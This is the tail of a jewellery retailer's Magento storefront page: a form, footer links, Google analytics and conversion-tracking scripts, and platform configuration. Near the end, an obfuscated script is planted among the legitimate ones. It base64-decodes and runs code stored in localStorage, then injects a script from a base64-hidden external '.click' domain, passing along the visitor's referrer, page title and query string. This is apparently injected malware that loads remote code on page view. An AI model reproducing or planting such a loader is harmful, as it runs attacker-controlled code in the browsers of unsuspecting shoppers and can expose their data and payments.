      action="https://www.coititanium.com/amasty_customform/form/submit/"
      data-mage-init='{"validation": {"ignore" : ".amcform-hidden-field, .amcform-hidden-page, :hidden:not(.amform-rating)"}}'
      enctype="multipart/form-data" method="post">

    <input name="form_key" type="hidden" value="ovrXHfwdE7x1rgu4" />
    <input name="form_id" type="hidden" value="2" />
    <input name="is_survey" type="hidden" value="0" />
    <div class="amform-form-fieldset fieldset">
        <div class="insert-container fields"></div>
                            </div>
</form>



</div>
</div></div></div></div></div></div></main><footer class="page-footer"><div class="footer footer-14">
			        <div class="footer-top">
			<div class="container">
				<div class="row">
					<div class="col-lg-3 col-sm-3">
						<div class="block-footer">
<h4 class="title-footer">Customers Service</h4>
<ul>
<li><a href="https://www.coititanium.com/free-worldwide-shipping">Free Worldwide Shipping</a></li>
<li><a href="https://www.coititanium.com/laser-engraving">Laser Engraving</a></li>
<li><a href="https://www.coititanium.com/gift-box-wrapping">Gift Box & Wrapping</a></li>
<li><a href="https://www.coititanium.com/ring-size-chart">Ring Size Chart</a></li>
<li><a href="https://www.coititanium.com/conflict-free-diamond">Conflict-free Diamond</a></li>
<li><a href="https://www.coititanium.com/buy-wholesale">Buy Wholesale</a></li>
<li><a href="https://www.coititanium.com/drop-ship-affiliate-program">Drop-Ship / Affiliate Program</a></li>
<li><a href="https://www.coititanium.com/about-titanium">About Titanium</a></li>
</ul>
</div>					</div>
					
					<div class="col-lg-2 col-sm-2">
						<div class="block-footer">
<h4 class="title-footer">Information</h4>
<ul>
<li><a href="https://www.coititanium.com/privacy-notice">Privacy Notice</a></li>
<li><a href="https://www.coititanium.com/conditions-of-use">Conditions Of Use</a></li>
<li><a href="https://www.coititanium.com/returns-exchange">Return &amp; Exchange</a></li>
<li><a href="https://www.coititanium.com/lifetime-warranty">Lifetime Warranty</a></li>
<li><a href="https://www.coititanium.com/create-your-own-ring">Create Your Own Ring</a></li>
<li><a href="https://www.coititanium.com/about-us">About Us</a></li>
<li><a href="https://www.coititanium.com/contact">Contact Us</a></li>
<!--<li><a href="https://www.coititanium.com/faq">FAQ</a></li>-->
</ul>
</div>					</div>
					
					<div class="col-lg-3 col-sm-3">
						<div class="block-footer">
<h4 class="title-footer" style="text-align:center;">Payment Options</h4>
<p><img src="https://www.coititanium.com/media/wysiwyg/payment-option-revised.jpg" alt="" /></p>
</div>					</div>
					
					<div class="col-lg-4 col-sm-4">
												<!--<div class="footer-newsletter">-->
													<!--</div>-->
						<div class="socials-block block-footer block-footer-contact">
<h4 class="title-footer">Stay Connected</h4>
<ul>
<li><a href="https://www.instagram.com/coijewelry/"><em class="fa fa-instagram"></em><span class="hidden">instagram</span></a></li>
<li><a href="https://www.youtube.com/channel/UCb1mt1aUOHdYWvR01lwVGSQ"><em class="fa fa-youtube-play"></em><span class="hidden">youtube</span></a></li>
<li><a href="https://api.whatsapp.com/send?phone=85298236557"><em class="fa fa-whatsapp"></em><span class="hidden">whatapps</span></a></li>
<li class="wechat"><a href="#"><em class="fa fa-wechat"></em><span class="hidden">wechat</span></a>
<div class="wechatimg"><img src="https://www.coititanium.com/media/wysiwyg/wechat_qrcode.jpg" alt="" /></div>
</li>
</ul>
</div>					</div>
				</div>
			</div>
		</div>
				
		        <div class="footer-bottom">
			<div class="container">
				<div class="payment-coppyright">
					
					                        <address>Copyright © 2025 coiTitanium.com. All Rights Reserved.</address>
									</div>
			</div>
		</div>
			
	        <a id="sm-totop" href="javascript:void(0)" title="Go to Top"><em class="fa fa-arrow-up"></em></a>

        
	</div>	



</footer>
<!-- GetButton.io widget -->

<!-- /GetButton.io widget -->


	



<div id="smcqp-container" style="display:none;">
    <div data-role="loader" class="loading-mask">
        <div class="loader">
            <img src="https://www.coititanium.com/static/version1751612393/frontend/Sm/destino/en_US/images/loader-1.gif"
                 alt="Loading...">
        </div>
    </div>
    <div id="smcqp-contents">
    </div>
	<div id="smcqp-report" style="display:none;">
		<div class="smcqp-messages">
		</div>
		<div class="smcqp-actions">
			<a class="smcqp-continue spcqp-count" data-count="9" href="#" title="Continue">
				Continue			</a>
			<a class="smcqp-btn smcqp-view-cart " href="https://www.coititanium.com/checkout/cart/" title="View Cart">
				View Cart			</a>
			<a class="smcqp-btn smcqp-view-compare " href="https://www.coititanium.com/catalog/product_compare/index/" title="Compare Products">
				Compare Products			</a>
			<a class="smcqp-btn smcqp-view-wishlist " href="https://www.coititanium.com/wishlist/" title="My Wishlist">
				My Wishlist			</a>
		</div>
	</div>
</div>

<div data-role="loader" class="loading-mask-shopby" style="display:none" >
	<div class="loader">
		<img src="https://www.coititanium.com/static/version1751612393/frontend/Sm/destino/en_US/images/loader-1.gif"
			 alt="Loading...">
	</div>
</div>  
</div><div data-mage-init='{"Amasty_Fpc\/js\/track":{"url":"https:\/\/www.coititanium.com\/amasty_fpc\/reports\/"}}'></div>
<!-- amasty-fpc-status -->    
<script>
    var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.coititanium.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.coititanium.com\u002Fstatic\u002Fversion1751612393\u002Ffrontend\u002FSm\u002Fdestino\u002Fen_US'
    };</script>
<script type="text/javascript">window.amasty_checkout_disabled=true;</script>
<script  type="text/javascript"  src="https://www.coititanium.com/static/version1751612393/frontend/Sm/destino/en_US/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.coititanium.com/static/version1751612393/frontend/Sm/destino/en_US/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.coititanium.com/static/version1751612393/frontend/Sm/destino/en_US/requirejs-config.js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1070983526"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());

    gtag('config', 'AW-1070983526', { 'allow_enhanced_conversions': true });
    gtag('config', 'UA-131028956-3');
    gtag('config', 'G-TT8EQN5S6X');
</script>
<script>
    var enhanced_conversion_data = enhanced_conversion_data || {};
    (function () {
        const setup_init_code = function (ev) {
            window.removeEventListener('load', setup_init_code);

            // GA4 Ecommerce [ view_item, add_to_cart, purchase, begin_checkout ]
            const CURRENCY = document.querySelector("#switcher-currency-trigger")?.innerText.trim() || 'USD';

            // view product
            if (location.pathname.startsWith('/products/') === true) {
                gtag('event', 'view_item', {
                    currency: CURRENCY,
                    items: [
                        {
                            item_name: document.querySelector('.page-title').innerText.trim(),
                        }
                    ]
                });
            }
            // add to cart (product view)
            document.querySelectorAll('#product-addtocart-button').forEach(function (x) {
                x.addEventListener('click', function (e) {
                    let item = {
                        item_name: document.querySelector('.page-title').innerText.trim(),
                        price: parseFloat(document.querySelector('.price').innerText.replace(/[^0-9\.]+/g, '')),
                        quantity: document.querySelector('input[name="qty"]')?.value || 1,
                    };
                    console.warn(item);

                    gtag('event', 'add_to_cart', {
                        currency: CURRENCY,
                        items: [item]
                    });

                    // <!-- Event snippet for coiTitanium.com - Add to cart conversion page -->
                    gtag('event', 'conversion', { 'send_to': 'AW-1070983526/J-zhCMKUroEYEObS1_4D' });

                });
            });


            // begin checkout
            if (location.pathname.startsWith('/checkout/cart') === true) {
                let rows = document.querySelectorAll('table#shopping-cart-table > tbody > tr.item-info');
                let items = [];
                rows.forEach(function (r) {
                    let x = {};
                    // x.item_id = r.querySelector('.prod_number').innerText.trim();
                    x.item_name = r.querySelector('.product-item-name').innerText.trim();
                    x.price = parseFloat(r.querySelector('.price').innerText.replace(/[^0-9\.]/g, ''));
                    x.quantity = parseInt(r.querySelector('input[type=number]').value.replace(/[^0-9\.]/g, ''));

                    items.push(x);
                });
                console.table(items);

                const data = {
                    currency: CURRENCY,
                    value: Math.round(
                        items.map(function (x) { return x.quantity * x.price; })
                            .reduce(function (p, x) { return p + x; })
                        * 100) / 100,
                    items: items
                };
                gtag('event', 'begin_checkout', data);

                // <!-- Event snippet for coiTitainum.com - Begin checkout conversion page -->
                gtag('event', 'conversion', {
                    'send_to': 'AW-1070983526/QvwMCMWUroEYEObS1_4D',
                    'value': data.valjue,
                    'currency': CURRENCY,
                });

                localStorage['gtag-purchase-items'] = JSON.stringify(items);
            }

            // complete checkout
            if (location.pathname.startsWith('/checkout/onepage/success') === true) {
                let orderId = new Date().toISOString() + '_' + Math.random();
                let items = JSON.parse(localStorage['gtag-purchase-items']);

                let shipping = parseFloat(0.00);

                let data = {
                    transaction_id: orderId,
                    value: Math.round(
                        items.map(function (x) { return x.quantity * x.price; })
                            .reduce(function (p, x) { return p + x; })
                        * 100) / 100,
                    tax: 0.00,
                    shipping: shipping,
                    currency: CURRENCY,
                    items: items
                };
                console.log(data);

                // purchase event conversion
                gtag('event', 'purchase', data);

                let email = document.querySelector("#registration > div:nth-child(3) > p:nth-child(2) > span:nth-child(2)")?.innerText.trim();

                enhanced_conversion_data.email = email || 'Email';
                gtag('set', 'user_data', { "email": email });

                // <!-- Event snippet for coiTitanium.com - Purchase Success conversion page -->
                gtag('event', 'conversion', {
                    'send_to': 'AW-1070983526/Kmj_CL-UroEYEObS1_4D',
                    'currency': CURRENCY,
                    'value': data.value,
                    'transaction_id': orderId
                });

            }
        };
        window.addEventListener('DOMContentLoaded', setup_init_code);
        window.addEventListener('load', setup_init_code);
    })();
</script>
<script>
    var enhanced_conversion_data = enhanced_conversion_data || {};
    document.addEventListener('click', function (e) {
        const Elem = e.target.closest('form.contact [type=submit]');
        if (Elem === null) return;

        const form = Elem.closest('form');
        if (form.checkValidity() === false)
            throw new Error('form.checkValidity() === false');

        let email = form.querySelector('input[type=email]:enabled:not(:read-only)'
            + ', input[name*="mail"]:enabled:not(:read-only)').value.trim().toLowerCase();
        if (/[^@ ]+@[^@ ]{2,}/.test(email) === false)
            throw new Error('invalid email: "' + email + '"');

        if (form.querySelector('input[name="name"]')?.value.trim() === '')
            throw new Error('empty form input');

        if (form.querySelector('[name="comment"]')?.value.trim() === '')
            throw new Error('empty form input');
        enhanced_conversion_data.email = email;
        console.warn('form submit success: ', enhanced_conversion_data);
        // <!-- Event snippet for coiTitanium.com - Submit lead form conversion page -->
        gtag('event', 'conversion', { 'send_to': 'AW-1070983526/xWfACMiUroEYEObS1_4D' });
    });
</script>
<script>
    window.addEventListener('load', function () {
        document.querySelectorAll('[type="submit"]').forEach(function (b) {
            b.addEventListener('click', function (e) {
                var form = e.target.closest('form');
                if (form === null) return;
                if (form.checkValidity() === false) return;
                var email = form.querySelector('[type="email"]').value.trim().toLowerCase();
                if (email != "") {
                    gtag('set', 'user_data', { "email": email });
                    gtag('event', 'contact_form', { 'send_to': 'G-TT8EQN5S6X' });
                }
            })
        })
    })
</script>
<script>
    window.addEventListener('load', function () {
        if (window.location.href.includes('create-your-own-ring')) {
            document.querySelectorAll('[type="submit"]').forEach(function (b) {
                b.addEventListener('click', function (e) {
                    var form = e.target.closest('form');
                    if (form === null) return;
                    if (form.checkValidity() === false) return;
                    var email = form.querySelector('[name="-2"]').value.trim().toLowerCase();
                    var name = form.querySelector('[name="-1"]').value.trim().toLowerCase();
                    var shape = form.querySelector('[name="textinput-1587090880616"]').value.trim().toLowerCase();
                    var ring = form.querySelector('[name="-7"]').value.trim().toLowerCase();
                    var width = form.querySelector('[name="-8"]').value.trim().toLowerCase();
                    var inlays = form.querySelector('[name="-9"]').value.trim().toLowerCase();
                    var requirement = form.querySelector('[name="textarea-1588778897612"]').value.trim().toLowerCase();
                    if (email != "" && name != "" && shape != "" && ring != "" && width != "" && inlays != "" && requirement != "") {
                        gtag('set', 'user_data', { "email": email });
                        gtag('event', 'create_your_own_ring_form', { 'send_to': 'G-TT8EQN5S6X' })
                    };
                });
            });
        }
    })
</script>
<script>
    window.addEventListener('load', function () {
        function getItemList() {
            var i = 0;
            var x = [];
            var max = document.querySelectorAll('.product-item-link').length;

            while (i < max) {
                var item_id = document.querySelectorAll('.product-item-link')[i].innerText.split('-');

                if (item_id.length == 1) {
                    item_id = document.querySelectorAll('.product-item-link')[i].innerText;
                } else {
                    item_id = document.querySelectorAll('.product-item-link')[i].innerText.split('-')[1].split('(')[0].trim();
                }

                x.push({ id: item_id, 'google_business_vertical': 'retail' });
                i++;
            }
            return x;
        }
        if (window.location.href.includes('/catalogsearch/result/')) {
            gtag('event', 'view_search_results', {
                "items": getItemList()
            });
        }
        if (document.body.className.includes('catalog-category-view')) {
            gtag('event', 'view_item_list', {
                "items": getItemList()
            });
        }
        if (document.body.className.includes('catalog-product-view')) {
            var id = document.querySelector('[property="og:title"]').content.split('-')[1].split('(')[0].trim();
            var value = document.querySelector('[property="product:price:amount"]').content;
            gtag('event', 'view_item', {
                'value': value,
                'items': [
                    {
                        'id': id,
                        'google_business_vertical': 'retail'
                    }
                ]
            });
        }
        if (window.location.href.includes('/checkout/cart/')) {
            var item_list = [];
            var total = document.querySelector("#cart-totals .grand .price").innerText.replace(/[^0-9.]/g, "");
            document.querySelectorAll('.cart .product-item-name').forEach(function (item, index) {
                var prod_id = item.innerText.split('-')[1].split('(')[0].trim();
                item_list[index] = {
                    'id': prod_id,
                    'google_business_vertical': 'retail'
                }
            });
            gtag('event', 'add_to_cart', {
                'value': total,
                'items': item_list
            });
        }
        if (window.location.href.includes('/checkout/onepage/success/')) {
            var item_list = [];
            var total = document.querySelector(".grand_total .price").innerText.replace(/[^0-9.]/g, "");
            document.querySelectorAll(".product.name.product-item-name").forEach(function (item, index) {
                var prod_id = item.innerText.split('-')[1].split('(')[0].trim();
                item_list[index] = {
                    'id': prod_id,
                    'google_business_vertical': 'retail'
                }
            });
            gtag('event', 'purchase', {
                'value': total,
                'items': item_list
            });
        }
    })
</script>
<script>
    window.addEventListener('DOMContentLoaded', function (event) {
        if (window.location.href.includes('checkout/onepage/success/')) {
            var arr_name = [];
            var arr_id = [];
            var arr_price = [];
            var arr_quantity = [];
            var allitems = [{
                'name': '',
                'id': '',
                'price': '',
                'quantity': ''
            }];
            var cart_arr = [];
            document.querySelectorAll(".product.name.product-item-name").forEach(function (item) {
                var productName = item.innerText;
                arr_name.push(productName);
            });
            document.querySelectorAll(".product.name.product-item-name").forEach(function (item) {
                var productId = item.innerText.split('-')[1].split('(')[0].trim();
                arr_id.push(productId);
            });
            document.querySelectorAll(".col.price .price").forEach(function (item) {
                var productPrice = item.innerText.substr(1);
                arr_price.push(productPrice);
            });
            document.querySelectorAll(".col.qty .content").forEach(function (item) {
                var productQuantity = item.innerText;
                arr_quantity.push(productQuantity);
            });
            var loop = arr_name.length;
            for (var i = 0; i < loop; i++) {
                allitems = {
                    'name': arr_name[i],
                    'id': arr_id[i],
                    'price': arr_price[i],
                    'quantity': arr_quantity[i]
                }
                cart_arr.push(allitems);
            }
            var revenue = document.querySelector(".grand_total .price").innerText.substr(1);
            var transId = document.querySelector(".success-messages span").innerText;
            var email = document.querySelector('[class="email"]').innerText
            var phone = document.querySelector('[class="phone"]').innerText
            gtag('set', 'user_data', { "email": email, "phone_number": '+852' + phone });
            gtag('event', 'purchase', {
                "transaction_id": transId,
                "value": revenue,
                "currency": "USD",
                "items": cart_arr
            });
            gtag('event', 'conversion', {
                'send_to': 'AW-1070983526/Kmj_CL-UroEYEObS1_4D',
                'value': revenue,
                'currency': 'USD',
                'transaction_id': transId
            });
        }
    });
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script type="text/javascript">
	require([
        'jquery',
        'jquerypopper',
        'jqueryunveil',
        'yttheme',
        'domReady!'
    ], function ($, Popper) {
		    });
</script>
<script type="text/javascript">
	require([
        'jquery',
        'domReady!'
    ], function ($) {
		    });
	
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.coititanium.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.coititanium.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.coititanium.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9tYW51bGZpZS5jbGljay9HS1REOGNCej8mc2VfcmVmZXJyZXI9') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script>
<script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.coititanium.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.coititanium.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.coititanium.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.coititanium.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.coititanium.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"16","storeGroupId":"1","agreementIds":["1"],"customerLoginUrl":"https:\/\/www.coititanium.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuY29pdGl0YW5pdW0uY29tL2NyZWF0ZS15b3VyLW93bi1yaW5n\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.coititanium.com\/captcha\/refresh\/","isRequired":false,"timestamp":1763239488}}};
    </script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.coititanium.com/static/version1751612393/frontend/Sm/destino/en_US/images/loader-1.gif"
        }
    }

    </script>
<script type="text/javascript">
    require([
        'jquery',
        'megamenu'
    ], function ($, smMegamenu2) {
        jQuery(".sm-megamenu2").smMegamenu2();
    });
</script>
<script type="text/javascript">
			require([
                'jquery'
            ], function ($) {
                $('#sidebar-button').click(function () {
                    $('body').toggleClass('navbar-active');
                    $(this).toggleClass('active');
                });

                $('.navigation-mobile > ul li').has('ul').append('<span class="touch-button"><span>open</span></span>');

                $('.touch-button').click(function () {
                    $(this).prev().slideToggle(200);
                    $(this).toggleClass('active');
                    $(this).parent().toggleClass('parent-active');
                });
				
				$(document).ready(function(){
					$(".navigation-mobile .category-item.parent >a.level-top").attr("href","javascript:void(0)");
				});

            });
		</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.coititanium.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.coititanium.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.coititanium.com\/","customerLoginUrl":"https:\/\/www.coititanium.com\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.coititanium.com\u002Fstatic\u002Fversion1751612393\u002Ffrontend\u002FSm\u002Fdestino\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","rewards"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","rewards"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"ammostviewed\/cart\/add":["cart","messages"],"buynow\/cart\/add":["cart"],"cartquickpro\/cart\/add":["cart"],"cartquickpro\/cart\/delete":["cart"],"cartquickpro\/sidebar\/removeitem":["cart"],"cartquickpro\/sidebar\/updateitemqty":["cart"],"cartquickpro\/cart\/updateitemoptions":["cart"],"cartquickpro\/product_compare\/add":["compare-products"],"cartquickpro\/product_compare\/remove":["compare-products"],"cartquickpro\/product_compare\/clear":["compare-products"],"cartquickpro\/wishlist_index\/add":["wishlist"],"cartquickpro\/wishlist_index\/remove":["wishlist"],"cartquickpro\/wishlist_index\/updateitemoptions":["wishlist"],"cartquickpro\/wishlist_index\/update":["wishlist"],"cartquickpro\/wishlist_index\/cart":["wishlist","cart"],"cartquickpro\/wishlist_index\/fromcart":["cart","checkout-data","wishlist"],"cartquickpro\/wishlist_index\/allcart":["wishlist","cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.coititanium.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","rewards","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.coititanium.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.coititanium.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
